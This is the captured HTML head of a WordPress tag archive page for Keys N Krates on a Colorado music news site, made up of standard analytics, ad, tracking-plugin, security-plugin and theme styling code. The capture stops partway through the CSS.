

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://colorado.riverbeats.life/tag/keys-n-krates/
body_size: 16589
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
  <meta property="fb:pages" content="1398738240337899" />
  <!-- Google Analytics-->
 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83983263-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-83983263-3');
</script>
    


  
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
      var gptadslots = [];
      var googletag = googletag || {
        cmd: []
      };
    </script>
    <script>
      googletag.cmd.push(function() {
        //Adslot 1 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-ATF', [
            [728, 90]
          ], 'div-gpt-ad-2807199-1')
          .addService(googletag.pubads()));
        //Adslot 2 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-2')
          .addService(googletag.pubads()));
        //Adslot 3 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF2', [
            [300, 250]
          ], 'div-gpt-ad-2807199-3')
          .addService(googletag.pubads()));
        //Adslot 4 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x600', [
            [300, 600]
          ], 'div-gpt-ad-2807199-4')
          .addService(googletag.pubads()));
        //Adslot 5 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-BTF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-5')
          .addService(googletag.pubads()));
        //Adslot 6 declaration
        /*gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-BTF', [[728,90]], 'div-gpt-ad-2807199-6')
        .addService(googletag.pubads()));*/

                  gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF', 'fluid', 'div-gpt-ad-2807199-8')
            .addService(googletag.pubads()));
          //Adslot 9 declaration
          gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF2', 'fluid', 'div-gpt-ad-2807199-9')
            .addService(googletag.pubads()));
          googletag.pubads().setTargeting('Site', 'RIVER BEATS COLORADO').setTargeting('PageID', '30340').setTargeting('Type', 'category').setTargeting('Category', '');

        
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>

  
  <!-- End GPT Tag -->

  <!-- Google Site Verification-->
  <meta name="google-site-verification" content="ArOCMjGm50zzypT_RKT0twCZ78efkeEgPndTlmDFQ8I" />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://colorado.riverbeats.life/xmlrpc.php">
  <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Keys N Krates Archives - River Beats Colorado</title>
	<link rel="canonical" href="https://colorado.riverbeats.life/tag/keys-n-krates/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Keys N Krates Archives - River Beats Colorado" />
	<meta property="og:url" content="https://colorado.riverbeats.life/tag/keys-n-krates/" />
	<meta property="og:site_name" content="River Beats Colorado" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://colorado.riverbeats.life/tag/keys-n-krates/","url":"https://colorado.riverbeats.life/tag/keys-n-krates/","name":"Keys N Krates Archives - River Beats Colorado","isPartOf":{"@id":"https://colorado.riverbeats.life/#website"},"primaryImageOfPage":{"@id":"https://colorado.riverbeats.life/tag/keys-n-krates/#primaryimage"},"image":{"@id":"https://colorado.riverbeats.life/tag/keys-n-krates/#primaryimage"},"thumbnailUrl":"https://colorado.riverbeats.life/wp-content/uploads/2023/10/KNK_4.jpg","breadcrumb":{"@id":"https://colorado.riverbeats.life/tag/keys-n-krates/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/tag/keys-n-krates/#primaryimage","url":"https://colorado.riverbeats.life/wp-content/uploads/2023/10/KNK_4.jpg","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2023/10/KNK_4.jpg","width":751,"height":516,"caption":"Keys N Krates Meow Wolf"},{"@type":"BreadcrumbList","@id":"https://colorado.riverbeats.life/tag/keys-n-krates/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://colorado.riverbeats.life/"},{"@type":"ListItem","position":2,"name":"Keys N Krates"}]},{"@type":"WebSite","@id":"https://colorado.riverbeats.life/#website","url":"https://colorado.riverbeats.life/","name":"River Beats Colorado","description":"All Things Colorado Culture &amp; News 👏","publisher":{"@id":"https://colorado.riverbeats.life/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://colorado.riverbeats.life/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://colorado.riverbeats.life/#organization","name":"River Beats | New Orleans","url":"https://colorado.riverbeats.life/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/#/schema/logo/image/","url":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","width":520,"height":236,"caption":"River Beats | New Orleans"},"image":{"@id":"https://colorado.riverbeats.life/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.6');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Feed" href="https://colorado.riverbeats.life/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Comments Feed" href="https://colorado.riverbeats.life/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Keys N Krates Tag Feed" href="https://colorado.riverbeats.life/tag/keys-n-krates/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/colorado.riverbeats.life\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://colorado.riverbeats.life/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://colorado.riverbeats.life/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mashsb-styles-css' href='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.8.9' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='uku-fonts-css' href='https://fonts.googleapis.com/css?family=Noticia+Text%3A400%2C400italic%2C700%2C700italic%7CKanit%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='uku-style-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/style.css?ver=20160507' type='text/css' media='all' />
<link rel='stylesheet' id='lity-css-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/css/lity.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/fonts/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.2.2' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='mashsb-js-extra'>
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/colorado.riverbeats.life\/keys-n-krates-meow-wolf\/","title":"Keys+N+Krates+Bring+Dance+Music+Party+to+Meow+Wolf+This+Saturday%2C+October+7","image":"https:\/\/colorado.riverbeats.life\/wp-content\/uploads\/2023\/10\/KNK_4.jpg","desc":"Keys N Krates are back and better than ever, bringing a fresh new party and sound to Denver at Meow Wolf this Saturday, October 7.\r\nGet tickets for Keys N Krates at Meow Wolf\r\n\r\nThe trio have \u2026","hashtag":"@RiverBeatsColorado","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"f43e3fde52","postid":"","servertime":"1769234506","ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.8.9' id='mashsb-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.viewportchecker.min.js?ver=1' id='viewportchecker-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' id='uku-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/functions.js?ver=1' id='uku-script-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/lity.min.js?ver=1' id='lity-js-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/sticky-kit.min.js?ver=6.2.2' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.2.2' id='jquery-bind-first-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3' id='js-cookie-pys-js'></script>
<script type='text/javascript' id='pys-js-extra'>
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["1777228159213416"],"eventID":"07c6bc47-2a1d-4550-b8b0-69cceb1297ec","params":{"post_category":"Event Preview, Events, Music & Events, Top Stories","page_title":"Keys N Krates","post_type":"tag","post_id":6637,"plugin":"PixelYourSite","user_role":"guest","event_url":"colorado.riverbeats.life\/tag\/keys-n-krates\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1777228159213416"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"tag","post_id":6637,"content_name":"Keys N Krates"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"ga":{"trackingIds":["UA-83983263-2"],"enhanceLinkAttr":false,"anonimizeIP":false,"commentEventEnabled":true,"commentEventNonInteractive":false,"downloadEnabled":true,"downloadEventNonInteractive":false,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[""],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":false},"debug":"","siteUrl":"https:\/\/colorado.riverbeats.life","ajaxUrl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","ajax_event":"131f7fdc25","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":false,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.6' id='pys-js'></script>
<link rel="https://api.w.org/" href="https://colorado.riverbeats.life/wp-json/" /><link rel="alternate" type="application/json" href="https://colorado.riverbeats.life/wp-json/wp/v2/tags/6637" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://colorado.riverbeats.life/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://colorado.riverbeats.life/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
		<meta property="fb:pages" content="1398738240337899" />
		<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//colorado.riverbeats.life/?wordfence_lh=1&hid=3AE37147C54358A91BF23E5B56994C8D');
</script>    <style type="text/css">
               .entry-content a,
        .comment-text a,
        #desktop-navigation ul li a:hover,
        .featured-slider button.slick-arrow:hover::after,
        .front-section a.all-posts-link:hover,
        #overlay-close:hover,
        .widget-area .widget ul li a:hover,
        #sidebar-offcanvas .widget a:hover,
        .textwidget a:hover,
        #overlay-nav a:hover,
        .author-links a:hover,
        .single-post .post-navigation a:hover,
        .single-attachment .post-navigation a:hover,
        .author-bio a,
        .single-post .hentry .entry-meta a:hover,
        .entry-header a:hover,
        .entry-header h2.entry-title a:hover,
        .blog .entry-meta a:hover,
        .uku-neo .entry-content p a:hover,
        .uku-neo .author-bio a:hover,
        .uku-neo .comment-text a:hover,
        .uku-neo .entry-header h2.entry-title a:hover,
        .uku-serif .entry-header h2.entry-title a:hover,
        .uku-serif .entry-content p a,
        .uku-serif .author-bio a,
        .uku-serif .comment-text a {
        color: #898989;
    }
    .uku-serif .entry-content p a,
    .uku-serif .author-bio a,
    .uku-serif .comment-text a {
    box-shadow: inset 0 -1px 0 #898989;
}
.single-post .post-navigation a:hover,
.single-attachment .post-navigation a:hover,
#desktop-navigation ul li.menu-item-has-children a:hover::after,
.desktop-search input.search-field:active,
.desktop-search input.search-field:focus {
border-color: #898989;
}
.featured-slider .entry-cats a,
.section-one-column-one .entry-cats a,
.section-three-column-one .entry-cats a,
#front-section-four .entry-cats a,
.single-post .entry-cats a,
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a,
#desktop-navigation .sub-menu li a:hover,
#desktop-navigation .children li a:hover,
.widget_mc4wp_form_widget input[type="submit"],
.uku-neo .featured-slider .entry-cats a:hover,
